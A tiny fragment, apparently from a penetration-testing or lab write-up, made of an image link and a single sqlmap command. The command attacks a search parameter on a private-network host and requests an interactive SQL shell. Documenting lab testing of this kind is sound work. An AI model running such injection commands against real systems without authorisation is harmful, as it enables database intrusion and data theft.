 sqlmap -u 'http://172.16.16.131/Blogs?searchQuery=asd' --batch --sql-shell